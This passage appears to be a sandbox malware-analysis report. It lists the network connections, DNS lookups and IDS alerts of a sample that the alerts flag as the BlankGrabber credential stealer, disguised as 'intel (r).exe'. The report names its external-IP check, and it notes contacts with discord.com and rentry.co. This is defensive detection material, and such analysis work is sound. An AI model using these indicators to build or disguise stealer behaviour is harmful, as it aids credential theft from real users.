— | — | 192.168.100.255:138 | — | — | — | whitelisted |
1664 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1928 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1664 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2120 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4324 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1664 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3008 | intel (r).exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
blank-awdav.in |
| unknown |
ip-api.com |
| shared |
rentry.co |
| unknown |
gstatic.com |
| whitelisted |
discord.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
6240 | rtkauduservice64.exe | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |
2256 | svchost.exe | Misc activity | ET INFO Pastebin Service Domain in DNS Lookup (rentry .co) |
2256 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
3008 | intel (r).exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
2256 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
3008 | intel (r).exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
3008 | intel (r).exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
3008 | intel (r).exe | A Network Trojan was detected | STEALER [ANY.RUN] BlankGrabber (SkochGrabber) Generic External IP Check |
Process | Message |
|---|---|
EasyInstallerV2.exe | You must install .NET to run this application.
App: C:\Users\admin\AppData\Local\Temp\EasyInstallerV2.exe
Architecture: x64
App host version: 8.0.5
.NET location: Not found
Learn more:
https://aka.ms/dotnet/app-launch-failed
Download the .NET runtime:
https://aka.ms/dotnet-core-applaunch?missing_runtime=true&arch=x64&rid=win-x64&os=win10&apphost_version=8.0.5 |